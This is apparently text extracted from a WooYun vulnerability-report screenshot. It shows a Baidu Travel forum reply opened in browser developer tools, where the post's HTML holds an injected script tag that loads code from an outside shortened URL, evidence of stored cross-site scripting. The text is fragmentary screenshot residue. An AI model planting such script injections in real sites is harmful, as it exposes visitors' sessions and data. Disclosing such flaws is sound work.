 lvyou.baidu.com/notes/705006f538fa0fd1185fb63a?pos=5###
应用 百Google度---百度... cogbee SHODAN - Comp... Exploits Database... 社交类 影视类 网购类 学习类 公司类 网盘类 hust 项目 openam js
百度旅游
lvyou.baidu.com
只看楼主 | 回复
lun0o395 发表于2015-04-16 12:23
2楼
为毛发个过期活动?
回复
cogbee 发表于2015-04-21 18:27
3楼回复 lun0o395: 删除帖子 | 回复
17
Elements Network Sources Timeline Profiles Resources Audits Console 5 2
<script type="text/javascript">…</script>
<div class="grid-s5m0 position pt20">…</div>
<div class="grid-s5m0 position pt20">…</div>
<div class="grid-s5m0 position pt20">…</div>
<div class="grid-s5m0 position pt20">
<div class="col-main">
<div id="f3" class="floor">
<div class="floor-content" id="da0894f2df688d36dad9089d
"cogbee" uid="8049ddd7386906fa49be112b" updatetime="2015
<p class="post-author">…</p>
<div class="html-content">
<span class="notes-floor">3楼</span>
"回复 lun0o395:"
<script s "http://x.co/4L6sY">…</script>
<span class= </span>
</div>
</div>
<div class="col-sub">…</div>
</div>
</div>
<div class="view-ft clearfix">…</div>
... div div #building #building-container div div #f3 #da0894f2df688d36dad9089d
Styles Event Listeners DOM Breakpoints Properties
element.style {
}
.html-content { public-view-pag…1003a43d.css:1
word-break: break-all;
word-wrap: break-word;
font: 14px/1.5 Arial,\5b8b\4f53;
margin –
border
padding –
www.wooyun.org